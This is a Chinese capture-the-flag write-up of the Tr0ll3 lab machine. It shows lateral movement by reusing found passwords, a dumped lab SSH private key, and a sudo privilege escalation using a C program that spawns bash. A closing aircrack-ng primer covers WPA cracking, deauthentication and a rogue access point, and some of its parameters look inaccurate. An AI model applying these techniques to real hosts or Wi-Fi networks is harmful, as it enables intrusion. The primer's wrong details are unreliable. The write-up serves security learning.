
大概要爆破半小时。
开启Nginx服务
破解得到用户密码wytshadow:gaUoCe34t1
1start@Tr0ll3:~$ su wytshadow
2Password:
3wytshadow@Tr0ll3:/home/start$ cd
4wytshadow@Tr0ll3:~$ ls
5oohfun
6wytshadow@Tr0ll3:~$ ls -al
7total 40
8drwx------ 4 wytshadow wytshadow 4096 Aug 2 2019 .
9drwxr-xr-x 10 root root 4096 Jun 19 2015 ..
10-rw-r--r-- 1 wytshadow wytshadow 220 Jun 17 2015 .bash_logout
11-rw-r--r-- 1 wytshadow wytshadow 3637 Jun 17 2015 .bashrc
12drwx------ 2 wytshadow wytshadow 4096 Jun 17 2015 .cache
13drwx------ 3 wytshadow wytshadow 4096 Aug 1 2019 .gnupg
14-rwsrwxrwx 1 genphlux root 8566 Jun 17 2015 oohfun
15-rw-r--r-- 1 wytshadow wytshadow 675 Jun 17 2015 .profile
执行oohfun发现提示一堆信息,暂时关闭。看一下sudo -l发现可以执行nginx服务,之前扫描这个靶机发现只有22端口,所以开80端口的任务原来是wytshadow用户完成。

1sudo /usr/sbin/service nginx start
2netstat -tunlpa
3---
4wytshadow@Tr0ll3:/tmp$ netstat -tunlpa
5(No info could be read for "-p": geteuid()=1003 but you should be root.)
6Active Internet connections (servers and established)
7Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
8tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN -
9tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
10tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
11tcp 0 36 172.168.169.142:22 172.168.169.141:56950 ESTABLISHED -
12tcp6 0 0
138080
14* LISTEN -
15tcp6 0 0
1622
17* LISTEN -
18udp 0 0 127.0.0.53:53 0.0.0.0:* -
19udp 0 0 0.0.0.0:68 0.0.0.0:* -

查看nginx相关配置,最终找到配置文件 ,发现服务开启再8080端口上,限制user agent为"Lynx"。
1# 查看nginx相关配置
2wytshadow@Tr0ll3:/tmp$ find / -name nginx > find.txt
3wytshadow@Tr0ll3:/tmp$ cat find.txt
4/var/lib/nginx
5/var/log/nginx
6/var/nginx
7/etc/init.d/nginx
8/etc/logrotate.d/nginx
9/etc/default/nginx
10/etc/nginx
11/etc/ufw/applications.d/nginx
12/usr/sbin/nginx
13/usr/lib/nginx
14/usr/share/nginx
15/usr/share/doc/nginx
16wytshadow@Tr0ll3:/tmp$ cat /etc/nginx/sites-available/default
17##
18# You should look at the following URL's in order to grasp a solid understanding
19# of Nginx configuration files in order to fully unleash the power of Nginx.
20# https://www.nginx.com/resources/wiki/start/
21# https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/
22# https://wiki.debian.org/Nginx/DirectoryStructure
23#
24# In most cases, administrators will remove this file from sites-enabled/ and
25# leave it as reference inside of sites-available where it will continue to be
26# updated by the nginx packaging team.
27#
28# This file will automatically load configuration files provided by other
29# applications, such as Drupal or Wordpress. These applications will be made
30# available underneath a path with that package name, such as /drupal8.
31#
32# Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
33##
34
35# Default server configuration
36#
37server {
38 listen 8080 default_server;
39 listen [::]:8080 default_server;
40 if ($http_user_agent !~ "Lynx*"){
41 return 403;
42}
43 # SSL configuration
44 #
45 # listen 443 ssl default_server;
46 # listen [::]:443 ssl default_server;
47 #
48 # Note: You should disable gzip for SSL traffic.
49 # See: https://bugs.debian.org/773332
50 #
51 # Read up on ssl_ciphers to ensure a secure configuration.
52 # See: https://bugs.debian.org/765782
53 #
54 # Self signed certs generated by the ssl-cert package
55 # Don't use them in a production server!
56 #
57 # include snippets/snakeoil.conf;
58
59 root /var/nginx/www;
60
61 # Add index.php to the list if you are using PHP
62 index index.html index.htm index.nginx-debian.html;
63
64 server_name _;
65
66 location / {
67 # First attempt to serve request as file, then
68 # as directory, then fall back to displaying a 404.
69 try_files $uri $uri/ =404;
70 }
Kali再次扫描确认8080端口确实打开了。

带Agent参数访问得到一个新的用户名和密码genphlux:HF9nd0cR!。
1curl -A "Lynx" http://172.168.169.142:8080
SSH密钥获取
登录genphlux用户发现可以开启apache服务,但是开了好像也访问不了。
回到原来的位置sudo -l一下
1wytshadow@Tr0ll3:/tmp$ su genphlux
2Password:
3genphlux@Tr0ll3:/tmp$ id
4uid=1004(genphlux) gid=1004(genphlux) groups=1004(genphlux)
5genphlux@Tr0ll3:/tmp$ sudo -l
6[sudo] password for genphlux:
7Matching Defaults entries for genphlux on Tr0ll3:
8 env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
9
10User genphlux may run the following commands on Tr0ll3:
11 (root) /usr/sbin/service apache2 start
12genphlux@Tr0ll3:/tmp$sudo /usr/sbin/service apache2 start
在用户目录下发现存在maleus用户的密钥。将密钥文字复制到Kali上即可用密钥登录新用户。
1genphlux@Tr0ll3:~$ ll
2total 44
3drwx------ 4 genphlux genphlux 4096 Aug 2 2019 ./
4drwxr-xr-x 10 root root 4096 Jun 19 2015 ../
5-rw-r--r-- 1 genphlux genphlux 220 Jun 17 2015 .bash_logout
6-rw-r--r-- 1 genphlux genphlux 3637 Jun 17 2015 .bashrc
7drwx------ 2 genphlux genphlux 4096 Jun 17 2015 .cache/
8drwx------ 3 genphlux genphlux 4096 Aug 1 2019 .gnupg/
9-rw-rw-r-- 1 genphlux genphlux 1675 Jun 18 2015 maleus
10-rw-r--r-- 1 genphlux genphlux 675 Jun 17 2015 .profile
11-rw------- 1 genphlux genphlux 5649 Jun 17 2015 .viminfo
12-rw-rw-r-- 1 genphlux genphlux 931 Aug 2 2019 xlogin
13genphlux@Tr0ll3:~$ cat maleus
14-----BEGIN RSA PRIVATE KEY-----
15MIIEowIBAAKCAQEAwz5Hwer48U1t/Qi9JveuO+Z7WQlnmhOOs/2pZ0he/OyVsEFv
16DsGib1wu/N8t+7h9JZK9x2GL33TXQBVCy6TxES90F1An+2DSza6lJPCyhcgK/DEp
17yxSVt32A+lFo+PQJV6QYZlpRkek0MjUw5y/E5qZwdBypC55C4QzgQBN3+Lnuhuk4
18u52xcK9/6/2N7JZCNYA21Tp1Uy9mty/65IT7OwKJd2rXp3O6rZYTD/vPl+Rt/LtN
19gA1DbDODq0NCmvcrZL+SafSj+MABA3LCERw01gA4RMdyxJU6hVfjeSKOdwDQOGWe
20eAVCL2GR/frwyf+rfN1kbpdw/RGXWWwVANMcaQIDAQABAoIBAGNudFztrZo2NK2I
21pcwSl0kqN+dAQuLU0vgXVw6ibL2iPxlkOYrqUi8kY0mk32YyrolUEhJYO0Ox3W1l
22Zn8PoTV/VUAKMlJzHOhi6PfHHSPEnNOSthYWhajM4cKZczxWC+v2RfbaSHBms45e
23SGl0inJskRiRAAZKswSp6gq334FrS6Dwy1tiKvzCfR3kLQghV5U/PhFZCsq3xvAw
24eXPx2toNtU2gYSGrKWTep+nAKM1neBxeZAujYuN4xJ5/Th2y0pyTvX9WEgzKPJ/G
25PlYZYCUAKPCbabYSuZckjeiN1aS52AIFedECBfAIezOr08Wx/bI/xCOgBxrQgPrK
26kRvlOYECgYEA5eCIEfdLhWdg3ltadYE0O5VAoXKrbxYWqSyw1Eyeqj0N1qD9Rsvg
27jIQJazV5JcVBIF54f/jlCJozR5s5AELrY0Z/krea1lF5ecOSUQE3tp94298xzO3g
287BBe3g6pD56Cya/Vo0+YVQmAnBHLh6QIYvUUXXN2IyceT8fhEx5JA+sCgYEA2W4z
29KKMVAdPxKcjVks1zdGmVlj1RsUkakYuLWV3jQe2w1naJrc37Khy5eWZaRJhXqeBb
301cvTMa+r/BF7jvItxglWoBJqXDxKI0a6KqWtloZL2ynoaBkAhR2btob6nSN63Bpg
31ZYJKY1B5yYbDHK4k6QT7atn2g6DAv/7sW6skj/sCgYA16WTAIek6TjZvr6kVacng
32N27C7mu6T8ncvzhxcc68SjlWnscHtYTiL40t8YqKCyrs9nr4OF0umUtxfbvujcM6
33syv0Ms9DeDQvFGjaSpjQYbIsjrnVP+zCMEyvc2y+1wQBXRWTiXVGbEYXVC0RkKzO
342H+AMzX/pIr9Vvk4TJ//JQKBgFNJcy9NyO46UVbAJ49kQ6WEDFjQhEp0xkiaO3aw
35EC1g7yw3m+WH0X4AIsvt+QXtlSbtWkA7I1sU/7w+tiW7fu0tBpGqfDN4pK1+mjFb
365XKTXttE4lF9wkU7Yjo42ib3QEivkd1QW05PtVcM2BBUZK8dyXDUrSkemrbw33j9
37xbOhAoGBAL8uHuAs68ki/BWcmWUUer7Y+77YI/FFm3EvP270K5yn0WUjDJXwHpuz
38Fg3n294GdjBtQmvyf2Wxin4rxl+1aWuj7/kS1/Fa35n8qCN+lkBzfNVA7f626KRA
39wS3CudSkma8StmvgGKIU5YcO8f13/3QB6PPBgNoKnF5BlFFQJqhK
40-----END RSA PRIVATE KEY-----
41# 上面密钥复制到Kali中
42┌──(kali㉿kali)-[~/Desktop/Tr0ll3]
43└─$ ssh maleus@172.168.169.142 -i maleus


VIM信息发现

有个可执行文件,查看发现密码,但是执行这个文件,sudo输入这个密码都提示不对。发现用户文件夹下还有一个viminfo文件。发现密码 B^slc8I$就是maleus用户的密码。

sudo -l发现当前用户可以以root身份执行刚刚那个脚本,而且脚本也是对当前用户有写权限,所以把脚本写到这个文件里执行即可获得权限。
C脚本提权
1int main()
2{
3 system("/bin/bash");
4}
因为dont_even_bother是个编译后的脚本,而从最开始的信息收集中发现,gcc命令是可以执行的,所以写一个最简单的C脚本即可提权。
1gcc test.c -o dont_even_bother
2sudo ./dont_even_bother

Pr00fThatTh3L33tHax0rG0tTheFl@g!!

其他信息
在www文件夹下发现用户名和密码 fido:x4tPl!,但是su切换不过去,或许有别的方法可以进,下次试试。

Apache服务80端口开了,但是不知道如何访问,无论是Kali还是靶机内部的root用户访问都提示403
补充知识点
Aircrack-ng:无线网络安全审计终极工具
Aircrack-ng 是一款开源的 WiFi 网络安全工具套件,主要用于:
- 📶 无线网络渗透测试
- 🔓 WEP/WPA/WPA2-PSK 密钥破解
- 🔍 无线网络流量分析
- 📡 无线接入点审计
核心功能组件
| 工具 | 功能描述 | 典型用途 |
|---|---|---|
| airmon-ng | 启用无线网卡监控模式 | 准备网卡进行抓包 |
| airodump-ng | 捕获并分析 WiFi 流量(握手包、信标帧等) | 扫描网络并保存抓包文件 |
| aireplay-ng | 生成自定义无线流量(欺骗、重放攻击) | 强制设备重连获取WPA握手包 |
| aircrack-ng | 使用字典攻击/暴力破解破解 WEP/WPA/WPA2 密钥 | 实际密码破解 |
| airdecap-ng | 用破解的密钥解密捕获的流量 | 分析网络中的明文通信 |
主要应用场景
1. WEP加密破解
1# 捕获足够IVs数据包后直接破解
2aircrack-ng -b 00:11:22:33:44:55 capture.cap
2. WPA/WPA2握手包捕获与破解
1# 捕获握手包
2airodump-ng -c 6 --bssid AP_MAC -w capture wlan0mon
3
4# 使用字典破解
5aircrack-ng -w password.lst -b AP_MAC capture.cap
3. 创建虚拟接入点
1# 模拟合法AP进行中间人攻击
2airbase-ng -e "Free_WiFi" -c 6 wlan0mon
4. 无线网络诊断
1# 检测隐藏SSID网络
2airodump-ng wlan0mon --hidden
经典破解流程(WPA/WPA2)
启用监控模式:
airmon-ng start wlan0扫描网络:
airodump-ng wlan0mon捕获握手包:
1airodump-ng -c [频道] --bssid [AP_MAC] -w capture wlan0mon强制握手(可选):
1aireplay-ng -0 4 -a [AP_MAC] -c [客户端MAC] wlan0mon破解密码:
1aircrack-ng -w rockyou.txt capture-01.cap
重要技术参数
| 参数 | 作用示例 | 破解成功率因素 |
|---|---|---|
| 字典质量 | -w rockyou.txt | 70%+ 常见密码可在前100万条命中 |
| GPU加速 | --gpu-temp-disable | NVIDIA/AMD显卡可提速100倍 |
| 规则攻击 | -r rules.txt | 通过变形规则扩展字典 |
| 会话恢复 | -l session.txt | 中断后可恢复破解进度 |
| 多文件处理 | files/*.cap | 可批量处理多个抓包文件 |
替代工具推荐
- Hashcat:支持GPU加速的密码破解(兼容aircrack捕获文件)
- Wifite:自动化无线审计工具(基于aircrack-ng)
- Fern Wifi Cracker:图形化无线审计工具
- Kismet:无线网络探测与IDS系统
.viminfo 文件详解
